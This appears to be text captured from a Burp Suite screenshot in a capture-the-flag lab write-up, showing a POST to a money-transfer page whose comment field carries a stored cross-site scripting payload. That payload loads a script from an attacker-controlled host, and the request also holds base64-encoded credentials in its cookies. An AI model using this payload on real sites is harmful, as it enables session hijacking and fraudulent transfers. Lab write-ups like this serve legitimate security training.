 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/user/
12 Cookie: id=3; username=MHg0cnQzbWlz; password=MTIzNDU2
13
14 fromId=1&toId=1&amount=1&comment=<script src="http://10.10.14.20/0x4rt3mis.js"></script>